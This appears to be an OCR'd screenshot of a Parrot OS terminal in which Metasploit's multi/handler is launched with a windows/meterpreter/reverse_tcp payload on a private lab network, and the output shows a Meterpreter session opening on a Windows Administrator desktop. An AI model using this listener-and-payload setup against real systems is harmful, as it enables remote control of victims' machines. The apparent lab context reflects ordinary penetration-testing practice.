 Applications Places System Mon Apr 15, 02:26
msfconsole -x "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set lhost 10.10.1.13;set lport 5555;run" - Parrot Term
File Edit View Search Terminal Help
MMMMNm `?MMM MMMM` dMMMMM##########
MMMMMMN ?MM MM? NMMMMMN+# #+#
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM:++#+
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM +:+
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM :+:
https://metasploit.com :::::::+:
Metasploit
=[ metasploit v6.3.44-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
lhost => 10.10.1.13
lport => 5555
[*] Started reverse TCP handler on 10.10.1.13:5555
[*] Sending stage (175686 bytes) to 10.10.1.19
[*] Meterpreter session 1 opened (10.10.1.13:5555 -> 10.10.1.19:50042) at 2024-04-15 02:24:32 -0400
(Meterpreter 1)(C:\Users\Administrator\Desktop) >
Menu msfconsole -x "use ex... msfconsole -x "use ex... msfconsole -x "use ex...